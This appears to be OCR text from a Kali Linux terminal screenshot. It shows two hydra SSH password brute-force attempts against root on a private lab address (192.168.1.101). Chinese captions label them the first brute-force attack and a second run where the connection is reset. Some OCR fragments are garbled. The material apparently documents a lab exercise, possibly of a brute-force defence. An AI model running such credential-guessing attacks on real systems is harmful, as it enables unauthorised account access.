 $
(kali㉿kali)-[~/Desktop]
第一次攻击爆破
$ hydra -l root -P password.txt ssh://192.168.1.101
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-20 09:56:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:1/p:153), ~10 tries per task
[DATA] attacking ssh://192.168.1.101:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
KALI
(kali㉿kali)-[~/Desktop]
hydra.restore
$
BY OFFENSIVE SECURITY
第二次直接重置连接
(kali㉿kali)-[~/Desktop]
$ hydra -l root -P password.txt ssh://192.168.1.101
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-20 09:57:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:1/p:153), ~10 tries per task
[DATA] attacking ssh://192.168.1.101:22/
[ERROR] could not connect to ssh://192.168.1.101:22 - Socket error: Connection reset by peer
(kali㉿kali)-[~/Desktop]